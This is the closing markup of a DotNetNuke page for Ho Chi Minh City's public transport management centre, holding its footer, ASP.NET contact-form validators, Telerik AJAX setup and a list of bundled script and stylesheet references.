            <div class="content-bottom-wraper">
                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.valuetocompare = "Tên:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.errormessage = "Vui lòng nhập địa chỉ email của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.valuetocompare = "Địa chỉ email:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.valuetocompare = "Chủ đề:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.errormessage = "Please enter the message.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm","displayAfter":100,"dynamicLayout":true}, null, null, $get("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>